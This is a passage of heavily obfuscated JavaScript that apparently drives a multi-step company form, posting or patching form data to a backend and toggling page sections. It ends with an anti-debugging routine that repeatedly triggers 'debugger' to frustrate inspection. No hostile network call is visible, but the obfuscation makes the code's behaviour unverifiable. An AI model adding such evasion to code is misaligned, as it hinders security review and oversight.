_0x32f0bc[_0x72f5d5(0x6ee,0x571,0x69e,0x6cb,0x862)](_0x25adcc,_0x4ad46f);},'kHann':function(_0x374854,_0xa909fa){function _0x37d879(_0x2715fe,_0x1b81c5,_0x267fbf,_0x367680,_0x33c66c){return _0x25e1ab(_0x2715fe-0x138,_0x367680,_0x267fbf-0xe4,_0x367680-0x1e,_0x1b81c5-0x97);}return _0x32f0bc[_0x37d879(0x619,0x443,0x2bb,0x547,0x42f)](_0x374854,_0xa909fa);},'EsaPR':function(_0x28e9b1,_0x38d387){function _0x11dd68(_0x502a89,_0x270ae9,_0x588f07,_0x397bf6,_0x108025){return _0x25e1ab(_0x502a89-0x104,_0x397bf6,_0x588f07-0x1c3,_0x397bf6-0x179,_0x502a89-0xc3);}return _0x32f0bc[_0x11dd68(0x3b2,0x520,0x3e4,0x374,0x58d)](_0x28e9b1,_0x38d387);},'qPYhQ':function(_0x4e47b1,_0x29a98c,_0x3da470){function _0x4f7914(_0x2aa682,_0x1f228b,_0x242351,_0x163d2a,_0x46e326){return _0x25e1ab(_0x2aa682-0x102,_0x163d2a,_0x242351-0x177,_0x163d2a-0x55,_0x46e326- -0x8b);}return _0x32f0bc[_0x4f7914(0x278,0x198,0x324,0x1cf,0x1da)](_0x4e47b1,_0x29a98c,_0x3da470);},'llcRK':function(_0x49d5c1,_0x12ce02,_0xec9425,_0x76a98f){function _0x3f34da(_0x268b1d,_0x49294b,_0x1581f2,_0x4a959e,_0xd66b84){return _0x25e1ab(_0x268b1d-0x1e2,_0xd66b84,_0x1581f2-0xdd,_0x4a959e-0x117,_0x49294b-0x9b);}return _0x32f0bc[_0x3f34da(0x404,0x422,0x314,0x5ba,0x5d9)](_0x49d5c1,_0x12ce02,_0xec9425,_0x76a98f);}};_0x218537[_0x27feb8(0x4e0,0x6f8,0x584,0x71b,0x531)+_0x2eaa70(0x3cc,0x3e3,0x2fe,0x5a1,0x528)+_0x2eaa70(0x63e,0x69a,0x719,0x803,0x7a6)]();function _0x27feb8(_0x1cdcba,_0x3eb40a,_0x333ecc,_0x10265a,_0x11f753){return _0x6f5b29(_0x11f753,_0x3eb40a-0x98,_0x333ecc-0x157,_0x333ecc-0x6e5,_0x11f753-0x199);}function _0x2eaa70(_0x4f41e7,_0x37c46a,_0x57c6ef,_0x119444,_0x2af95e){return _0x591d72(_0x4f41e7,_0x37c46a-0x12c,_0x57c6ef-0x25,_0x37c46a-0x60b,_0x2af95e-0x146);}function _0x21fc1d(_0x4f1a99,_0x334d9d,_0xe19062,_0x576382,_0x264b95){return _0x591d72(_0x576382,_0x334d9d-0xea,_0xe19062-0x66,_0x264b95-0x5c3,_0x264b95-0x19d);}this[_0x2eaa70(0x864,0x6b4,0x7eb,0x6de,0x5f2)+_0x12c87f(0x74c,0x63d,0x412,0x5f0,0x698)+'t']=_0x32f0bc[_0x27feb8(0x6e2,0x67b,0x800,0x99d,0x84c)],this[_0x12c87f(0x5b4,0x45b,0x4a9,0x4d6,0x2ff)+_0x21fc1d(0x516,0x539,0x605,0x4fb,0x52d)+'te'](_0x32f0bc[_0x12c87f(0x570,0x4c8,0x251,0x3b6,0x42a)],!![]),lang=document[_0x25e1ab(0x3ca,0xed,0x3c2,0x3dd,0x2bf)+_0x25e1ab(0x1a0,0x2f0,0x44e,0x245,0x335)+_0x2eaa70(0x3a5,0x48a,0x4c5,0x5b0,0x2c9)](_0x32f0bc[_0x21fc1d(0x2ca,0x522,0x2ea,0x4a5,0x494)])[_0x25e1ab(0x517,0x399,0x5ee,0x3ff,0x570)];var _0x44e5b2=this[_0x27feb8(0x5ce,0x4d0,0x49d,0x4d9,0x2db)+'st'](_0x32f0bc[_0x12c87f(0x660,0x622,0x528,0x69b,0x5ee)]);function _0x25e1ab(_0x3519bc,_0x44cbbc,_0x110b51,_0x21c164,_0x4a52c8){return _0x12ff19(_0x3519bc-0xad,_0x44cbbc,_0x110b51-0xc9,_0x4a52c8-0x456,_0x4a52c8-0x1f1);}function _0x12c87f(_0x561411,_0x46f54e,_0x40101a,_0x5a2c21,_0x28d682){return _0x5ad0be(_0x40101a,_0x46f54e-0x51,_0x40101a-0x1ec,_0x5a2c21-0x36,_0x28d682-0x155);}var _0x262ed2=0x13*-0x109+-0x10d*-0x5+0xe6a;this[_0x25e1ab(0x511,0x5e2,0x460,0x2b0,0x423)][_0x12c87f(0x55b,0x458,0x743,0x5a7,0x57e)+'ay']=_0x32f0bc[_0x12c87f(0x34c,0x3b0,0x50f,0x3fc,0x5c6)],_0x44e5b2[_0x2eaa70(0x7fb,0x622,0x6c6,0x799,0x645)+'t']();var _0x4e3085=_0x32f0bc[_0x27feb8(0x4b7,0x319,0x485,0x519,0x327)](setInterval,()=>{function _0x524cc6(_0x18e4ad,_0x78ddcd,_0x425a06,_0x3725f2,_0x2c2aae){return _0x25e1ab(_0x18e4ad-0xf4,_0x3725f2,_0x425a06-0x50,_0x3725f2-0x59,_0x78ddcd-0x2ce);}function _0x526190(_0x5081fc,_0x14179d,_0xb18ea6,_0x39c01f,_0xabcc7){return _0x25e1ab(_0x5081fc-0x19d,_0x5081fc,_0xb18ea6-0xae,_0x39c01f-0xdf,_0xabcc7-0x2ca);}console[_0x1e66a2(0x5d8,0x637,0x6e8,0x7c3,0x7ec)](_0x2bd839[_0xc96199(0x694,0x4da,0x480,0x4c4,0x3e4)](_0x2bd839[_0x1e66a2(0x86f,0x698,0x5fa,0x515,0x7e0)](_0x2bd839[_0x526190(0x686,0x7a7,0x9b4,0x6ff,0x817)],_0x262ed2),_0x2bd839[_0x526190(0x56a,0x7d4,0x5f0,0x793,0x687)]));function _0xe660dc(_0xd97a83,_0x6c3b95,_0x34d35b,_0x2859b7,_0x30332e){return _0x27feb8(_0xd97a83-0x1b3,_0x6c3b95-0xb6,_0xd97a83- -0x31d,_0x2859b7-0x134,_0x6c3b95);}if(_0x2bd839[_0x524cc6(0x4ba,0x5d9,0x763,0x599,0x45c)](_0x262ed2,-0x130b+-0x237e+-0x93*-0x5f)){if(_0x2bd839[_0x524cc6(0x744,0x6fd,0x63e,0x749,0x641)](_0x2bd839[_0x526190(0x644,0x96b,0x8de,0x762,0x7d0)],_0x2bd839[_0x524cc6(0x6d4,0x68e,0x731,0x510,0x739)]))return _0x2cecf7;else{const _0x436170=_0x2bd839[_0x526190(0x6cb,0x756,0x8f6,0x6cc,0x741)][_0x524cc6(0x65b,0x53e,0x401,0x52b,0x611)]('|');let _0x27cbc1=0x4*0x85a+-0x22f5+-0x1*-0x18d;while(!![]){switch(_0x436170[_0x27cbc1++]){case'0':_0x2bd839[_0xe660dc(0x247,0x3b3,0x126,0x19e,0x112)](clearInterval,_0x4e3085);continue;case'1':this[_0xe660dc(0x281,0x215,0xfe,0x1af,0x31e)+_0x524cc6(0x8e3,0x89e,0x84e,0x6ec,0x7e3)+_0x526190(0x6a3,0x70a,0x765,0x4cf,0x5d7)](_0x2bd839[_0xc96199(0x2e2,0x405,0x3dd,0x3de,0x351)]);continue;case'2':return;case'3':this[_0x526190(0x76d,0x7b5,0x57e,0x69c,0x6ed)][_0x1e66a2(0x479,0x5cb,0x67b,0x4be,0x5ba)+'ay']=_0x2bd839[_0x1e66a2(0x625,0x53e,0x448,0x635,0x6ca)];continue;case'4':this[_0x1e66a2(0x812,0x64c,0x7be,0x5a7,0x64d)+_0x526190(0x81e,0x852,0x968,0x9a4,0x7dc)+'t']=_0x2bd839[_0xe660dc(0x1c7,0x25d,0x3d,0x73,0x261)];continue;}break;}}}function _0xc96199(_0x13da09,_0x23df9a,_0x560ef7,_0x1a6734,_0x57cd75){return _0x27feb8(_0x13da09-0xc8,_0x23df9a-0x1c1,_0x1a6734- -0x2d0,_0x1a6734-0x1ca,_0x13da09);}this[_0xe660dc(0x44d,0x581,0x4d9,0x2ac,0x4ab)+_0x524cc6(0x821,0x7e0,0x891,0x8c9,0x686)+'t']=_0x2bd839[_0xe660dc(0x22f,0x2cb,0x314,0x9c,0x17a)],this[_0xe660dc(0x2fb,0x13b,0x240,0x14d,0x41e)+_0x526190(0x71f,0x79f,0x50e,0x6d0,0x6d5)+'te'](_0x2bd839[_0xe660dc(0x391,0x4d7,0x2eb,0x257,0x565)],!![]);function _0x1e66a2(_0x31d778,_0x50f6f2,_0x172feb,_0xeecb43,_0x352079){return _0x12c87f(_0x31d778-0x6b,_0x50f6f2-0x1a9,_0xeecb43,_0x50f6f2-0x24,_0x352079-0xee);}if(_0x44e5b2[_0x524cc6(0x930,0x825,0x6ae,0x6a1,0x80c)+_0x524cc6(0x7c5,0x835,0x931,0x81d,0x83a)+_0xe660dc(0x169,0x28b,0x279,0x106,0x96)][_0xc96199(0x52b,0x1e4,0x310,0x39f,0x2da)+_0x524cc6(0x5a2,0x6d9,0x814,0x6ba,0x54a)+'te'](_0x2bd839[_0x524cc6(0x59b,0x6f9,0x68a,0x8c4,0x679)])[_0xc96199(0x285,0x316,0x4db,0x422,0x48a)+_0xc96199(0x553,0x522,0x265,0x3a1,0x25d)](_0x2bd839[_0xc96199(0x25c,0x347,0x3b2,0x27e,0x428)])){_0x44e5b2[_0x526190(0x6b5,0x71c,0x7fd,0x71e,0x821)+_0x526190(0x841,0x98a,0x67e,0x8bb,0x831)+_0xe660dc(0x169,0xfb,0x80,0x334,0x227)][_0x524cc6(0x776,0x6f1,0x7e3,0x5ad,0x7c0)][_0x1e66a2(0x46e,0x5cb,0x5d4,0x597,0x56a)+'ay']=_0x2bd839[_0xe660dc(0x19b,0x15c,0x15,0x100,0x8d)],this[_0x524cc6(0x9c5,0x818,0x782,0x810,0x9c2)+_0x1e66a2(0x553,0x614,0x6ae,0x7c0,0x46c)+'t']=_0x2bd839[_0xe660dc(0x22f,0x35d,0x1c9,0xf9,0x5b)];var _0x3a84d1=_0x2bd839[_0x1e66a2(0x428,0x4ff,0x68b,0x39d,0x500)](FormHelper,_0x44e5b2[_0x1e66a2(0x4ee,0x659,0x774,0x652,0x689)+_0xc96199(0x51c,0x5db,0x2d9,0x4b7,0x464)+_0x1e66a2(0x280,0x368,0x4c7,0x45a,0x26a)]);step=_0x2bd839[_0x524cc6(0x729,0x82e,0x67a,0x6a2,0x80a)](StepHelper,_0x3a84d1),console[_0xe660dc(0x438,0x50a,0x4f7,0x383,0x2e7)](step),_0x2bd839[_0x524cc6(0x80c,0x7fa,0x69b,0x98f,0x990)](id,undefined)?_0x2bd839[_0x524cc6(0x551,0x5c4,0x78d,0x535,0x679)](POSTCompany,domain,step)[_0x1e66a2(0x753,0x6a0,0x669,0x7a6,0x7f9)](_0x27562c=>{id=_0x27562c['id'],console[_0x2744aa(0x574,0x748,0x58d,0x822,0x7ce)]('OK'),console[_0xc5d95e(0x612,0x667,0x551,0x5c2,0x3f5)](step);function _0xbc376(_0x56f449,_0x33a6f8,_0x59b436,_0x45b613,_0x33d470){return _0x524cc6(_0x56f449-0x19a,_0x33d470- -0x6f7,_0x59b436-0x194,_0x59b436,_0x33d470-0x1bd);}function _0xc5d95e(_0x416edf,_0x259408,_0x5bc94e,_0x17f573,_0x3317c5){return _0x1e66a2(_0x416edf-0xbc,_0x17f573- -0x75,_0x5bc94e-0x193,_0x416edf,_0x3317c5-0xc8);}switch(step){case'':_0x2bd839[_0xc5d95e(0x522,0x5f5,0x61b,0x4d8,0x5bb)](HideByStep,_0x2bd839[_0x2744aa(0x757,0x701,0x5b6,0x8b1,0x5d7)]);break;case _0x2bd839[_0x256eec(0x303,0x217,0x4f,0x1eb,0x35f)]:_0x2bd839[_0x2744aa(0x622,0x65e,0x6a8,0x5c0,0x61b)](HideByStep,_0x2bd839[_0xc5d95e(0x3d6,0x4ba,0x587,0x57b,0x415)]);break;case _0x2bd839[_0xbc376(0x12,-0x50,0x8b,0x15c,0xc5)]:_0x2bd839[_0xc5d95e(0x50c,0x367,0x607,0x4d8,0x3ee)](HideByStep,_0x2bd839[_0xc5d95e(0x535,0x5c4,0x3e0,0x4d4,0x3f0)]);break;case _0x2bd839[_0x256eec(0x147,-0x8e,0x12b,0x29,0x110)]:_0x2bd839[_0x246850(0x34d,0x1be,0x384,0xec,0x194)](HideByStep,_0x2bd839[_0xc5d95e(0x6a0,0x4cf,0x717,0x668,0x669)]);break;case _0x2bd839[_0x2744aa(0x6b6,0x7ee,0x783,0x928,0x8e0)]:_0x2bd839[_0x246850(-0x61,0xf2,0x1a2,0x1cf,-0x99)](HideByStep,_0x2bd839[_0x246850(-0x139,-0xe4,-0x125,-0x181,0x1c)]);break;case _0x2bd839[_0x246850(0x20,-0xe4,-0x195,-0x2,0x4)]:_0x2bd839[_0x256eec(-0x11b,-0xe3,0x77,-0x3e,-0xd3)](HideByStep,_0x2bd839[_0x246850(-0x251,-0xad,-0x122,-0x52,-0x1d2)]);break;default:_0x2bd839[_0x2744aa(0x579,0x563,0x54d,0x547,0x4f6)](HideByStep),document[_0xc5d95e(0x214,0x4fd,0x455,0x34c,0x272)+_0x246850(-0x1b4,-0xe3,-0x155,-0x3d,0x1a)+_0xbc376(-0xa0,-0x2af,-0x17,-0x10,-0x109)](_0x2bd839[_0x2744aa(0x66c,0x493,0x4cb,0x3f7,0x416)])[_0xbc376(0x11b,-0x9b,-0xdd,-0xcb,-0x6)][_0x2744aa(0x662,0x6dc,0x535,0x56c,0x80c)+'ay']=_0x2bd839[_0xc5d95e(0x2b4,0x20d,0x141,0x2ed,0x313)],document[_0x256eec(-0x281,-0x291,-0x11c,-0x15f,-0x322)+_0x256eec(-0x283,-0x116,0xa9,-0xe9,-0x240)+_0x246850(0x95,-0xf8,-0x26,-0x6,0xde)](_0x2bd839[_0xc5d95e(0x4b7,0x2aa,0x2f8,0x45d,0x3a8)])[_0x256eec(0x193,0x6a,0x166,0x5,0x8a)][_0x246850(0x283,0xb1,0x4c,0x236,0x24b)+'ay']=_0x2bd839[_0x246850(-0x3f,-0x180,-0x1d5,-0x131,-0x2d2)],document[_0x246850(-0x245,-0x159,-0x18e,-0x2f6,-0x2f)+_0x246850(0x4c,-0xe3,-0x1cf,0x62,-0x27d)+_0xbc376(-0xfe,-0xc0,-0x46,-0x28a,-0x109)](_0x2bd839[_0x2744aa(0x44a,0x600,0x5d1,0x686,0x77c)])[_0x2744aa(0x92b,0x76a,0x5f9,0x87e,0x86f)+_0x2744aa(0x7a4,0x77a,0x86f,0x6d7,0x8da)+_0xc5d95e(0x412,0x337,0x38b,0x2f3,0x3c0)][_0x246850(0xe9,0xb,0x128,-0xb7,-0x10e)][_0xbc376(0xd7,0x1f3,-0x12f,0x1dc,0xa0)+'ay']=_0x2bd839[_0xbc376(-0x1fe,-0x1b1,-0x2d1,-0x9a,-0x191)];break;}function _0x246850(_0x2afd73,_0x5c3a30,_0xb6941f,_0x6c88fd,_0xfaf832){return _0x524cc6(_0x2afd73-0x121,_0x5c3a30- -0x6e6,_0xb6941f-0x198,_0xfaf832,_0xfaf832-0x14c);}this[_0x2744aa(0x6f1,0x636,0x5e6,0x615,0x590)][_0xc5d95e(0x702,0x520,0x417,0x556,0x3ee)+'ay']=_0x2bd839[_0x2744aa(0x5c8,0x64f,0x69b,0x564,0x678)];function _0x2744aa(_0x2263b8,_0x34ce56,_0x4f25b2,_0x1021e8,_0x442044){return _0xc96199(_0x2263b8,_0x34ce56-0x1a5,_0x4f25b2-0x174,_0x34ce56-0x2c3,_0x442044-0x85);}function _0x256eec(_0x1c7e89,_0x433a9a,_0x5bcbd1,_0x2499bc,_0x52205f){return _0x526190(_0x1c7e89,_0x433a9a-0x161,_0x5bcbd1-0x13d,_0x2499bc-0x111,_0x2499bc- -0x6e8);}_0x2bd839[_0xc5d95e(0x53c,0x6ab,0x4e5,0x663,0x5a0)](clearInterval,_0x4e3085);}):(console[_0x526190(0x6d1,0x67c,0x7e9,0x80c,0x7ff)](step),_0x2bd839[_0xe660dc(0x2ff,0x2f2,0x27e,0x121,0x287)](PACTHCompany,id,domain,step)[_0xc96199(0x41e,0x67c,0x32d,0x4ee,0x319)](()=>{function _0x1289bb(_0x2cf05c,_0x1f2cde,_0x2df304,_0x4bd5a0,_0x17164a){return _0xc96199(_0x1f2cde,_0x1f2cde-0x170,_0x2df304-0x11a,_0x4bd5a0- -0x188,_0x17164a-0x4d);}function _0x426504(_0xc9c1b3,_0x5eac09,_0x530ec2,_0x47a6da,_0x837011){return _0xc96199(_0x5eac09,_0x5eac09-0x16d,_0x530ec2-0x1a8,_0x530ec2- -0xb1,_0x837011-0x152);}function _0x3c0ba0(_0x3cc795,_0x9eb1e,_0x59a5d0,_0x125650,_0x4ba51d){return _0x526190(_0x59a5d0,_0x9eb1e-0x36,_0x59a5d0-0xf7,_0x125650-0x124,_0x4ba51d-0x1c);}switch(step){case'':_0x2bd839[_0x3c0ba0(0x53e,0x594,0x655,0x6cb,0x6d4)](HideByStep,_0x2bd839[_0x426504(0x2fe,0x32d,0x38d,0x39b,0x47a)]);break;case _0x2bd839[_0x426504(0x3a2,0x44f,0x4a8,0x5af,0x515)]:_0x2bd839[_0x3c0ba0(0x55b,0x631,0x46f,0x728,0x578)](HideByStep,_0x2bd839[_0x3cc1b7(0x2fb,0x522,0x2d9,0x2f3,0x4a5)]);break;case _0x2bd839[_0x3c0ba0(0x658,0x699,0x629,0x7f7,0x7d4)]:_0x2bd839[_0x3cc1b7(0x324,0x7a,0x2d7,0x319,0x228)](HideByStep,_0x2bd839[_0x3cc1b7(0x2e0,0x4e1,0x293,0x3b4,0x3fe)]);break;case _0x2bd839[_0x3cc1b7(0x39a,0x5dd,0x2c5,0x2ff,0x3fe)]:_0x2bd839[_0x3c0ba0(0x437,0x3b3,0x54b,0x410,0x557)](HideByStep,_0x2bd839[_0x426504(0x652,0x61f,0x47a,0x5ed,0x323)]);break;case _0x2bd839[_0x1289bb(0x1f0,0x3cd,0x3fd,0x3a3,0x517)]:_0x2bd839[_0x3c0ba0(0x81b,0x65b,0x6a1,0x6e1,0x668)](HideByStep,_0x2bd839[_0x3c0ba0(0x556,0x6b6,0x563,0x71c,0x61a)]);break;case _0x2bd839[_0x1289bb(0xd4,0x19f,0x1f,0xfc,-0x33)]:_0x2bd839[_0x426504(0x1ae,0x393,0x28d,0x312,0x331)](HideByStep,_0x2bd839[_0x38161a(0x143,-0x1c2,0xf4,-0x188,-0x5c)]);break;default:_0x2bd839[_0x3c0ba0(0x76c,0x97a,0x842,0x9e6,0x883)](HideByStep),document[_0x426504(0x235,0x1dc,0x15e,0x1ae,0x83)+_0x426504(0x312,0x1b2,0x1d4,0x1d2,0x2b9)+_0x1289bb(0x1,0x2b6,0x9f,0xe8,0x1a1)](_0x2bd839[_0x1289bb(0x221,0x95,0x13,0x48,0x181)])[_0x3cc1b7(0x2b9,0x416,0x3ba,0x2d0,0x3da)][_0x38161a(0xa0,0x2d8,0x25c,-0x1c,0x102)+'ay']=_0x2bd839[_0x1289bb(0x26,-0xe0,-0x195,0x28,-0x8)],document[_0x426504(0x324,0x29a,0x15e,0x284,0x1d)+_0x1289bb(0xf4,-0x1a,0x15d,0xfd,0x28b)+_0x3c0ba0(0x77d,0x5f2,0x456,0x581,0x606)](_0x2bd839[_0x1289bb(0x2bd,0x3a,0x22e,0x198,0x236)])[_0x3cc1b7(0x4f0,0x260,0x268,0x269,0x3da)][_0x38161a(-0xc6,0x145,0x67,0xf,0x102)+'ay']=_0x2bd839[_0x3cc1b7(0x261,0xfd,0x11b,0x11b,0x24f)],document[_0x3cc1b7(0x2c8,0x238,0x18b,0xca,0x276)+_0x1289bb(0x9e,-0x76,0x272,0xfd,0xe2)+_0x426504(0x35d,0x1c1,0x1bf,0x70,0x54)](_0x2bd839[_0x1289bb(0x72,0x114,0x11c,0x1b5,0x321)])[_0x426504(0x31d,0x3d0,0x3f6,0x24d,0x39a)+_0x3c0ba0(0x70f,0x67f,0x984,0x6ce,0x84d)+_0x426504(-0xf,0x72,0x105,0x1f1,0x152)][_0x3c0ba0(0x5c1,0x855,0x5cf,0x6ca,0x709)][_0x3cc1b7(0x365,0x303,0x571,0x39c,0x480)+'ay']=_0x2bd839[_0x3c0ba0(0x514,0x6b5,0x616,0x50e,0x57e)];break;}function _0x38161a(_0x3c95c9,_0x56572b,_0x39d5b8,_0x161478,_0x1e958c){return _0xc96199(_0x56572b,_0x56572b-0x176,_0x39d5b8-0x172,_0x1e958c- -0x317,_0x1e958c-0x134);}this[_0x3c0ba0(0x55b,0x893,0x5b6,0x631,0x709)][_0x3c0ba0(0x96a,0x942,0x869,0x732,0x7af)+'ay']=_0x2bd839[_0x3cc1b7(0x548,0x306,0x476,0x536,0x3f3)];function _0x3cc1b7(_0x4f3c61,_0x1d44db,_0x25a2a5,_0x11c626,_0x589c16){return _0x526190(_0x4f3c61,_0x1d44db-0xec,_0x25a2a5-0x21,_0x11c626-0x1d7,_0x589c16- -0x313);}_0x2bd839[_0x1289bb(0x17a,0x1ef,0x43,0x39,-0xb7)](clearInterval,_0x4e3085);}));}_0x262ed2++;},0x9d*0x1f+0x16fd+0x2*-0x128f);});});}function _0x4f0688(_0x31114a){const _0x49a2da={'dLnkB':function(_0x227470,_0x426ae){return _0x227470===_0x426ae;},'Uyznv':_0x188c06(0x3e1,0x38a,0x3c0,0x4b4,0x22f)+'g','mSFds':_0x188c06(0x22c,0x397,0x37e,0x228,0x3ce)+_0x35bda1(0x7ea,0x6b8,0x4e6,0x7f9,0x86c)+_0x2f734c(0x2c9,0x290,0x344,0x34e,0x32e),'beBXY':_0x35bda1(0x351,0x408,0x5da,0x3aa,0x5b1)+'er','UnubD':function(_0x5e6a05,_0x3c4edf){return _0x5e6a05!==_0x3c4edf;},'RHalf':function(_0x2d6fcd,_0x50fae8){return _0x2d6fcd+_0x50fae8;},'vKbyS':function(_0x4580e5,_0x5ea3d5){return _0x4580e5/_0x5ea3d5;},'eLOuE':_0x2af7d3(-0x1c2,-0xa6,-0x184,-0x1e0,-0x86)+'h','TypkU':function(_0x2039b8,_0x1bfd25){return _0x2039b8===_0x1bfd25;},'NeViz':function(_0x3baa58,_0x38a740){return _0x3baa58%_0x38a740;},'Fqwwa':function(_0x3e0aae,_0x41855e){return _0x3e0aae+_0x41855e;},'Bisum':_0x188c06(0x224,0x24e,0x16a,0x15e,0x22f),'NrjVZ':_0x2f734c(0x1f8,0x80,0x232,0x15e,0x12a),'DjqKs':_0x2f734c(0x578,0x54c,0x3c1,0x48f,0x3c7)+'n','AxdNO':function(_0x145bb6,_0x5b0844){return _0x145bb6+_0x5b0844;},'KTkAM':_0x2f734c(0x467,0x505,0x3c6,0x1f6,0x32c)+_0x35bda1(0x4b4,0x5e1,0x711,0x49c,0x440)+'t','BoUDR':function(_0x271dc8,_0x918929){return _0x271dc8(_0x918929);},'pTyVd':function(_0x9c717,_0x1b6983){return _0x9c717(_0x1b6983);}};function _0x3d652e(_0x1394f6){function _0x497758(_0x5c408d,_0x1b489c,_0x47474b,_0x2cab57,_0x44f6d4){return _0x35bda1(_0x5c408d-0x1bb,_0x1b489c- -0x33a,_0x47474b-0x1a2,_0x2cab57-0xfd,_0x2cab57);}function _0x4a9ab8(_0x52cb76,_0x58615f,_0x1d932c,_0x5de298,_0xf854cd){return _0x2af7d3(_0x52cb76-0xaa,_0x52cb76- -0xf7,_0x58615f,_0x5de298-0x116,_0xf854cd-0xc7);}function _0x31ca05(_0x11d1bf,_0x403277,_0xca3dbf,_0x2bc709,_0x4e3500){return _0x2f734c(_0x403277,_0x403277-0x196,_0xca3dbf-0x104,_0x2bc709-0x142,_0x4e3500-0x269);}function _0x5d441b(_0x29c2d0,_0x2af3d6,_0x52371a,_0x47ea8d,_0x332cf5){return _0x2af7d3(_0x29c2d0-0x2,_0x332cf5-0x5ad,_0x52371a,_0x47ea8d-0x106,_0x332cf5-0x14e);}if(_0x49a2da[_0x31ca05(0x341,0x327,0x304,0x557,0x4a1)](typeof _0x1394f6,_0x49a2da[_0x31ca05(0x649,0x705,0x654,0x74e,0x5f0)]))return function(_0x157a38){}[_0x31ca05(0x6ba,0x4a8,0x55c,0x535,0x599)+_0x4a9ab8(-0xff,-0x1a2,-0x1be,-0x233,0x7f)+'r'](_0x49a2da[_0x5d441b(0x473,0x593,0x6e7,0x6dd,0x560)])[_0x5d441b(0x542,0x70b,0x747,0x3a7,0x56d)](_0x49a2da[_0x4d2b73(0x166,0x1e4,0x8d,0x10a,-0x11)]);else _0x49a2da[_0x4d2b73(0x280,0x288,0x179,0x174,0x195)](_0x49a2da[_0x4a9ab8(-0x1de,-0xbd,-0x132,-0x2ae,-0x7)]('',_0x49a2da[_0x5d441b(0x4e4,0x841,0x624,0x7ac,0x666)](_0x1394f6,_0x1394f6))[_0x49a2da[_0x5d441b(0x601,0x632,0x49a,0x4bc,0x634)]],0x6f7*-0x4+-0x1ee1+0x3abe)||_0x49a2da[_0x5d441b(0x58e,0x526,0x7e5,0x7e8,0x674)](_0x49a2da[_0x497758(0x16e,0x2ad,0x395,0x30d,0x3a5)](_0x1394f6,0x11c0+-0xced+-0x4bf),0x2*0x32c+-0x2400+0x49*0x68)?function(){return!![];}[_0x5d441b(0x6e2,0x7b6,0x7fe,0x7c6,0x6e9)+_0x4a9ab8(-0xff,-0x1fd,-0x1e5,-0x1f0,-0x2a6)+'r'](_0x49a2da[_0x31ca05(0x4a8,0x32b,0x3ba,0x460,0x493)](_0x49a2da[_0x5d441b(0x51e,0x50f,0x520,0x6da,0x4fd)],_0x49a2da[_0x497758(0x94,0x124,0x218,0x133,0x13)]))[_0x497758(0x445,0x2c2,0x27a,0x383,0x2e2)](_0x49a2da[_0x31ca05(0x1fe,0x472,0x1d6,0x29e,0x357)]):function(){return![];}[_0x5d441b(0x748,0x862,0x6a8,0x5d2,0x6e9)+_0x5d441b(0x4fa,0x731,0x696,0x3d4,0x5a5)+'r'](_0x49a2da[_0x5d441b(0x6ee,0x523,0x61e,0x51a,0x5e0)](_0x49a2da[_0x5d441b(0x5e3,0x4a4,0x5f3,0x61c,0x4fd)],_0x49a2da[_0x497758(0x2a2,0x124,0x233,-0x26,-0x76)]))[_0x4a9ab8(-0x137,-0x14a,-0xe3,-0x276,-0x156)](_0x49a2da[_0x4d2b73(0x21a,0x2de,0x325,0x103,0x3a8)]);function _0x4d2b73(_0x2fec1d,_0x1ea8eb,_0x1ee500,_0x32f9dc,_0x3880ac){return _0x2f734c(_0x32f9dc,_0x1ea8eb-0x2e,_0x1ee500-0xec,_0x32f9dc-0x19b,_0x2fec1d- -0xcf);}_0x49a2da[_0x31ca05(0x301,0x4e9,0x465,0x1cc,0x35b)](_0x3d652e,++_0x1394f6);}function _0x419c32(_0x37a2ca,_0x353bc4,_0x3cd6b0,_0x496faf,_0x4f3079){return _0x33b5c2(_0x4f3079-0x298,_0x353bc4-0xbf,_0x37a2ca,_0x496faf-0x10d,_0x4f3079-0x15);}function _0x2f734c(_0x4794df,_0x298860,_0x11185a,_0xdb7d95,_0x2f4d1f){return _0x1cd22a(_0x4794df-0xe2,_0x298860-0x110,_0x11185a-0x4d,_0x2f4d1f- -0x156,_0x4794df);}function _0x2af7d3(_0x2bb107,_0x198707,_0x7ec44e,_0x4a93fd,_0xeda15a){return _0x351b12(_0x2bb107-0xf2,_0x198707- -0x42d,_0x7ec44e,_0x4a93fd-0x175,_0xeda15a-0x1a7);}function _0x35bda1(_0x4a9e83,_0x5b3e47,_0x2e4169,_0x1cf14b,_0x102ff5){return _0x569028(_0x5b3e47-0x425,_0x5b3e47-0x130,_0x102ff5,_0x1cf14b-0x9a,_0x102ff5-0x1ef);}function _0x188c06(_0x402b36,_0xdcc9b2,_0x1fc189,_0x1226c8,_0xbb3f34){return _0x569028(_0x1fc189-0x222,_0xdcc9b2-0x30,_0x1226c8,_0x1226c8-0x86,_0xbb3f34-0x135);}try{if(_0x31114a)return _0x3d652e;else _0x49a2da[_0x35bda1(0x868,0x6c3,0x82e,0x558,0x7a3)](_0x3d652e,0x7a0*-0x2+0x1855*-0x1+0x1*0x2795);}catch(_0x4165c3){}}
